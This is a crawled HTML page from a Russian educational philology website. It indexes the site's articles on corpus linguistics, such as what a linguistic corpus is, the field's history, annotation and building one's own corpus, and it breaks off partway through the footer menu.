

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/177/
body_size: 9741
content:
<!DOCTYPE html>
<html>
<head>

  <title>Корпусная лингвистика</title>
  <meta name="description" content="Корпусная лингвистика">
  <meta name="keywords" content="Корпусная лингвистика">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Корпусная лингвистика">
  <meta property="og:description" content="Корпусная лингвистика">
  <meta property="og:url" content="http://myfilology.ru/177/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>Корпусная лингвистика</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> . — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//177/ (дата обращения: 28.02.2024)
          <p class="h1">Корпусная лингвистика</p>

          <div>
            <p>Во-первых, знание основ этой ветви науки о языке входит в требования к кругозору любого лингвиста с высшим образованием. Эту цель можно назвать информирующей. Во-вторых, методы корпусной лингвистики могут быть чрезвычайно полезны и для перевода текстов. В этом аспекте данный курс даёт студентам возможность овладеть инструментами, которые облегчают труд переводчика.</p>
          </div>
          <section class="main-news">
            <div class="row">
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/ponyatie-lingvisticheskogo-korpusa/"><img src="/upload/information_system_59/1/8/6/item_1864/small_item_1864.jpg" alt="Понятие лингвистического корпуса"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 июня 2016
                      </div>
                      <h4><a href="/177/ponyatie-lingvisticheskogo-korpusa/">Понятие лингвистического корпуса</a></h4>
                      <p> Корпус есть собрание отрывков текстов в электронной форме, отобранных в соответствии с внешними критериями, чтобы наиболее полно представлять язык или вариацию языка. Функционирует как источник данных для лингвистических исследований. (John Sinclair)</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/istoriya-korpusnoj-lingvistiki/"><img src="/upload/information_system_59/1/8/6/item_1865/small_item_1865.jpg" alt="История корпусной лингвистики"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 июня 2016
                      </div>
                      <h4><a href="/177/istoriya-korpusnoj-lingvistiki/">История корпусной лингвистики</a></h4>
                      <p>Корпусная лингвистика сделала возможным:</p>
                      <p>1. Уточнить результаты и выводы проведённых ранее исследований речи.</p>
                      <p>2. Произвести новые, более широкие и системные (по охвату эмпирического речевого материала) лингвистические исследования.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/osnovnye-zadachi-i-napravleniya-korpusnoj-lingvistiki-vzaimodejstvie-korpusnoj-lingvistiki-i-kompyuternoj-computational-lingvistiki/"><img src="/upload/information_system_59/1/8/6/item_1866/small_item_1866.jpg" alt="Основные задачи и направления корпусной лингвистики. Взаимодействие корпусной лингвистики и компьютерной (computational) лингвистики"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 июня 2016
                      </div>
                      <h4><a href="/177/osnovnye-zadachi-i-napravleniya-korpusnoj-lingvistiki-vzaimodejstvie-korpusnoj-lingvistiki-i-kompyuternoj-computational-lingvistiki/">Основные задачи и направления корпусной лингвистики. Взаимодействие корпусной лингвистики и компьютерной (computational) лингвистики</a></h4>
                      <p>В качестве своей главной цели изучаемая нами наука видит объективное лингвистическое описание языковой системы, причём к этому описанию корпусная лингвистика подходит от изучения конкретной человеческой коммуникации, от реальных текстов, которые ранее рассматривались лишь как досадная помеха.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/predmet-issledovaniya-korpusnoj-lingvistiki-razvitie-lingvisticheskix-korpusov-v-mire-pervoe-i-vtoroe-pokolenie/"><img src="/upload/information_system_59/1/8/6/item_1867/small_item_1867.png" alt="Предмет исследования корпусной лингвистики. Развитие лингвистических корпусов в мире: первое и второе поколение"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 июня 2016
                      </div>
                      <h4><a href="/177/predmet-issledovaniya-korpusnoj-lingvistiki-razvitie-lingvisticheskix-korpusov-v-mire-pervoe-i-vtoroe-pokolenie/">Предмет исследования корпусной лингвистики. Развитие лингвистических корпусов в мире: первое и второе поколение</a></h4>
                      <p><span>Как и вся наука о языке, корпусная лингвистика занимается в основном описанием и объяснением сущности, структуры и использования языка, а так же более частными вопросами: изучение языков, их изменение и т.п.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/korpusy-ustnye-i-pismennye-odnoyazychnye-i-mnogoyazychnye/"><img src="/upload/information_system_59/1/8/7/item_1872/small_item_1872.jpg" alt="Корпусы: устные и письменные, одноязычные и многоязычные"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        07 июня 2016
                      </div>
                      <h4><a href="/177/korpusy-ustnye-i-pismennye-odnoyazychnye-i-mnogoyazychnye/">Корпусы: устные и письменные, одноязычные и многоязычные</a></h4>
                      <p><span>Большие современные корпусы обычно комбинированные, с преобладанием письменных текстов. Даже в BNC лишь 10% текстов устные. Выделяется ICE, в котором 60% текстов устные.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/korpusy-annotirovannye-i-neannotirovannye-lingvisticheskaya-annotacziya-razmetka-i-metadannye/"><img src="/upload/information_system_59/1/8/7/item_1873/small_item_1873.jpg" alt="Корпусы: аннотированные и неаннотированные. Лингвистическая аннотация (разметка) и метаданные"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        07 июня 2016
                      </div>
                      <h4><a href="/177/korpusy-annotirovannye-i-neannotirovannye-lingvisticheskaya-annotacziya-razmetka-i-metadannye/">Корпусы: аннотированные и неаннотированные. Лингвистическая аннотация (разметка) и метаданные</a></h4>
                      <p><span>Под лингвистической аннотацией или разметкой корпуса (по-английски linguistic markup) подразумевается наличие в корпусе неких данных, не являющихся частью текста, но несущих какую-то информацию о нём (так называемые метаданные). </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/lingvisticheskie-issledovaniya-na-baze-korpusov/"><img src="/upload/information_system_59/1/8/7/item_1874/small_item_1874.jpg" alt="Лингвистические исследования на базе корпусов"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        07 июня 2016
                      </div>
                      <h4><a href="/177/lingvisticheskie-issledovaniya-na-baze-korpusov/">Лингвистические исследования на базе корпусов</a></h4>
                      <p>Лингвистические корпусы составляют, чтобы предоставить основу для более точного и адекватного описания структурных и функциональных параметров языка. </p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/izvlechenie-informaczii-iz-korpusa/"><img src="/upload/information_system_59/1/8/7/item_1875/small_item_1875.jpg" alt="Извлечение информации из корпуса"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        07 июня 2016
                      </div>
                      <h4><a href="/177/izvlechenie-informaczii-iz-korpusa/">Извлечение информации из корпуса</a></h4>
                      <p><span>Лингвистическая информация из корпуса извлекается при помощи специальных компьютерных программ. Есть два основных источника разработки подобных программ.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/sozdanie-sobstvennogo-korpusa/"><img src="/upload/information_system_59/1/8/7/item_1876/small_item_1876.jpg" alt="Создание собственного корпуса"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        07 июня 2016
                      </div>
                      <h4><a href="/177/sozdanie-sobstvennogo-korpusa/">Создание собственного корпуса</a></h4>
                      <p><span>Многие лингвисты работают с уже существующими масштабными корпусами — например, с British National Corpus или с корпусом Cobuild Project. Тем не менее, часто возникает необходимость изучить какие-то тексты, до сих пор не вошедшие в известные корпусы. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/korpusnaya-lingvistika-kak-razdel-yazykoznaniya/"><img src="/upload/information_system_59/2/4/2/item_2424/small_item_2424.png" alt="Корпусная лингвистика как раздел языкознания"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 сентября 2016
                      </div>
                      <h4><a href="/177/korpusnaya-lingvistika-kak-razdel-yazykoznaniya/">Корпусная лингвистика как раздел языкознания</a></h4>
                      <p><span>Корпусная лингвистика — раздел языкознания, занимающийся разработкой, созданием и использованием текстовых корпусов. Термин введён в употребление в 1960-е годы в связи с развитием практики создания корпусов, которому начиная с 1980-х способствовало развитие вычислительной техники.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/177/korpusy-i-korpusnaya-lingvistika-osnovnye-ponyatiya/"><img src="/upload/information_system_59/2/4/7/item_2477/small_item_2477.png" alt="Корпусы и корпусная лингвистика. Основные понятия"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        09 сентября 2016
                      </div>
                      <h4><a href="/177/korpusy-i-korpusnaya-lingvistika-osnovnye-ponyatiya/">Корпусы и корпусная лингвистика. Основные понятия</a></h4>
                      <p><b><i>Корпусная лингвистика</i></b><span> – раздел компьютерной лингвистики, занимающийся разработкой общих принципов построения и использования лингвистических корпусов (корпусов текстов) с использованием компьютерных технологий. Под названием </span><b><i>лингвистический, или языковой, корпус текстов</i></b><span> понимается большой, представленный в электронном виде, унифицированный, структурированный, размеченный, филологически компетентный массив языковых данных, предназначенный для решения конкретных лингвистических задач.</span></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-8 col-md-offset-2 margin-bottom-20 text-align-center">
                <nav>
                  <ul class="pagination"></ul>
                </nav>
              </div>
            </div>
          </section>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
